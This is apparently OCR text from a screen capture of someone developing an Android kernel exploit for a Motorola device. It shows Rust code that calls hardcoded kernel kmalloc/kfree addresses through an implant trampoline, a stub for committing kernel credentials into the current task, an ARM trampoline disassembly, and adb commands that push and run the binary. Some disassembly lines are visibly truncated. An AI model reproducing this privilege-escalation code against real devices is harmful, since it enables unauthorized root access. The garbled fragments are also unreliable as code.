 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
245             *(implant.trampoline.trampoline[8..][..8 * 16]
246                 .as_ptr() as *const [u32; 16])
247         };
248
249         print!("{:#x?}\n", regs);
250     }
251
252     return Ok(());
253 }
254
255 /// Snapshots the device
256 unsafe extern fn snapshot_device() -> u32 {
257     // "System RAM" ranges taken from `/proc/iomem`
258     const PMEM_RANGES: &[(usize, usize)] = &[
259         (0x00000000, 0x13ffffff),
260         (0x20000000, 0x29ffffff),
261         (0x2a000000, 0x3fffffff),
262     ];
263
264     let kmalloc: usize = 0xc0142404;
265     let kfree:   usize = 0xc0141b6c;
266
267     let kmalloc: *const extern fn(usize, u32) -> usize =
268         &kmalloc as *const usize as *const _;
269     let kfree: *const extern fn(usize) =
270         &kfree as *const usize as *const _;
271
272     // Determine the total size of physical memory
273     let memory_size =
274         PMEM_RANGES.iter().map(|(start, end)| end - start + 1).sum::<usize>();
275     if (memory_size % 4096) != 0 {
276         return !0;
277     }
278
279     // Make room for 256 allocations
280     let mut allocations = [0usize; 2048];
281     let bin_size = (memory_size / 2) / 2048;
282     let failed = allocations.iter_mut().any(|x| {
283         *x = (*kmalloc)(bin_size, 0);
284         *x == 0
285     });
286
287     allocations.iter_mut().for_each(|x| { (*kfree)(*x); *x = 0 });
288     if failed {
289         return !0;
290     }
291
292     123
293 }
294
295 /// Commits a kernel credential into the current task
"src/main.rs" 314L, 9554C written 277,5 92%
Disassembly of
00000000 <start
start():
0: ea00001
00000004 <fixed
fixed_data():
4: 1122334
00000008 <regis
...
00000048 <next>
next():
48: e50f004
4c: e50f104
50: e50f204
54: e50f304
58: e50f4048 str r4, [pc, #-72] ; 18 <registers+0x10>
5c: e50f5048 str r5, [pc, #-72] ; 1c <registers+0x14>
60: e50f6048 str r6, [pc, #-72] ; 20 <registers+0x18>
64: e50f7048 str r7, [pc, #-72] ; 24 <registers+0x1c>
68: e50f8048 str r8, [pc, #-72] ; 28 <registers+0x20>
6c: e50f9048 str r9, [pc, #-72] ; 2c <registers+0x24>
70: e50fa048 str sl, [pc, #-72] ; 30 <registers+0x28>
74: e50fb048 str fp, [pc, #-72] ; 34 <registers+0x2c>
78: e50fc048 str ip, [pc, #-72] ; 38 <registers+0x30>
7c: e50fd048 str sp, [pc, #-72] ; 3c <registers+0x34>
80: e50fe048 str lr, [pc, #-72] ; 40 <registers+0x38>
84: e50ff048 str pc, [pc, #-72] ; 44 <registers+0x3c>
88: e52de004 push {lr} ; (str lr, [sp, #-4]!)
8c: e51f0090 ldr r0, [pc, #-144] ; 4 <fixed_data>
90: e12fff30 blx r0
94: e49df004 pop {pc} ; (ldr pc, [sp], #4)
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/lib" cargo
build --release --target arm-unknown-linux-musleabi -Z build-std
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
Finished release [optimized + debuginfo] target(s) in 0.59s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.372s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
^Cmake: *** [Makefile:12: run] Interrupt
pleb@gamey ~/android/motorola/thrower $ ^C
pleb@gamey ~/android/motorola/thrower $ ^C
pleb@gamey ~/android/motorola/thrower $